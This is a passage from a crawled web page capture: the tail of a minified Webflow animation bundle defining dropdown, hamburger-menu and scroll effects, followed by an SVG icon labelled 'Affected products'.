actionItems:[{id:"a-330-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:"block"}}]},{actionItems:[{id:"a-330-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-330-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-330-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-330-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d1c97a2c0},"a-331":{id:"a-331",title:"⬆️\uD83D\uDCF1 BRIX - Dropdown Closes - Tablet 4",actionItemGroups:[{actionItems:[{id:"a-331-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:10,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-331-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-331-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-331-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}},{id:"a-331-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1c9df789},"a-332":{id:"a-332",title:"nav-back-bin 36",continuousParameterGroups:[{id:"a-332-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-332-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"683e18b14a7cadf97347f419|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:61,bValue:50,gValue:50,aValue:0}}]},{keyframe:15,actionItems:[{id:"a-332-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{id:"683e18b14a7cadf97347f419|84b2e890-e78a-c148-0a6d-49fb6642f68a"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:.37}}]}]}],createdOn:0x18e5b19da83},"a-333":{id:"a-333",title:"New Timed Animation 3",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1902b90b885},"a-334":{id:"a-334",title:"\uD83C\uDF54 BRIX - Hamburger Menu - Closes 5",actionItemGroups:[{actionItems:[{id:"a-334-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-top",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053938"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-334-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-bottom",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053937"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-334-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-bottom",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053937"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-334-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-top",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053938"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1cbcb0e0},"a-335":{id:"a-335",title:"⬇️ \uD83D\uDDA5 BRIX - Dropdown Opens - Desktop 5",actionItemGroups:[{actionItems:[{id:"a-335-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-335-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-335-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:0,unit:""}}]},{actionItems:[{id:"a-335-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-335-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-335-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-335-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d1c97a2c0},"a-336":{id:"a-336",title:"⬆️\uD83D\uDDA5 BRIX -  Dropdown Closes - Desktop 5",actionItemGroups:[{actionItems:[{id:"a-336-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:10,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-336-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-336-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-336-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1c9df789},"a-337":{id:"a-337",title:"⬇️ \uD83D\uDCF1 BRIX - Dropdown Opens - Tablet 5",actionItemGroups:[{actionItems:[{id:"a-337-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:"none"}},{id:"a-337-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-337-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-337-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:0,unit:""}},{id:"a-337-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},xValue:null,yValue:10,xUnit:"%",yUnit:"px",zUnit:"PX"}}]},{actionItems:[{id:"a-337-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:"block"}}]},{actionItems:[{id:"a-337-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-337-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:-180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-337-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-337-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17d1c97a2c0},"a-338":{id:"a-338",title:"⬆️\uD83D\uDCF1 BRIX - Dropdown Closes - Tablet 5",actionItemGroups:[{actionItems:[{id:"a-338-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},yValue:10,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-338-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-chevron",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053943"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-338-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-338-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:200,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:1,unit:""}},{id:"a-338-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:300,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".brix---dropdown-card",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053941"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1c9df789},"a-339":{id:"a-339",title:"New Timed Animation 4",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1902b90b885},"a-340":{id:"a-340",title:"\uD83C\uDF54 BRIX - Hamburger Menu - Closes 6",actionItemGroups:[{actionItems:[{id:"a-340-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-top",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053938"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-340-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-bottom",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053937"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-340-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-bottom",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053937"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-340-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".brix---hamburger-menu-bar-top",selectorGuids:["f2b9cfd7-0e4b-91d4-6c67-707c48053938"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17d1cbcb0e0},"a-346":{id:"a-346",title:"Timeline Scroll",continuousParameterGroups:[{id:"a-346-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-346-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".c-scroll-track",selectorGuids:["9b9f79c2-41e3-92fb-0719-a4e919c50be1"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:80,actionItems:[{id:"a-346-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".c-scroll-track",selectorGuids:["9b9f79c2-41e3-92fb-0719-a4e919c50be1"]},xValue:-86,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x176ae9b77b4},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},fadeOut:{id:"fadeOut",actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65d392ca924b59f0fcd873eb/6698dd3fad8b6d927d1b45c4_Affected%20products.svg
body_size: 238
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38.999" height="27.482" viewBox="0 0 38.999 27.482">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_7417" data-name="Rectángulo 7417" width="38.999" height="27.482" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Grupo_10732" data-name="Grupo 10732" transform="translate(0 0)">
    <g id="Grupo_10732-2" data-name="Grupo 10732" clip-path="url(#clip-path)">
      <path id="Trazado_61963" data-name="Trazado 61963" d="M28,19H3a3,3,0,0,1-3-3V3A3,3,0,0,1,3,0H28a3,3,0,0,1,3,3V16a3,3,0,0,1-3,3M3,2.5a.5.5,0,0,0-.5.5V16a.5.5,0,0,0,.5.5H28a.5.5,0,0,0,.5-.5V3a.5.5,0,0,0-.5-.5Z" fill="#fff"/>
      <path id="Trazado_61964" data-name="Trazado 61964" d="M20,23.25H16.75V18.5a1.25,1.25,0,0,0-2.5,0v4.75H11.5a1.25,1.25,0,0,0,0,2.5H20a1.25,1.25,0,0,0,0-2.5" fill="#fff"/>
      <path id="Trazado_61965" data-name="Trazado 61965" d="M30.517,10.518A8.482,8.482,0,1,1,22.035,19a8.483,8.483,0,0,1,8.482-8.482" fill="#fff"/>
      <path id="Trazado_61966" data-name="Trazado 61966" d="M30.517,21.131a1,1,0,0,1-1-1V14.476a1,1,0,1,1,2,0v5.655a1,1,0,0,1-1,1" fill="#3f3b6c"/>
      <path id="Trazado_61967" data-name="Trazado 61967" d="M30.514,24.526a1.213,1.213,0,0,1-.19-.02.6.6,0,0,1-.19-.06.556.556,0,0,1-.17-.09.983.983,0,0,1-.15-.12,1.015,1.015,0,0,1-.3-.71,1,1,0,0,1,.08-.38.834.834,0,0,1,.22-.33,1.034,1.034,0,0,1,1.41,0,1.007,1.007,0,0,1,.29.71.584.584,0,0,1-.021.19.978.978,0,0,1-.049.19.95.95,0,0,1-.1.17.61.61,0,0,1-.12.16,1.028,1.028,0,0,1-.71.29" fill="#3f3b6c"/>
    </g>
  </g>
</svg>
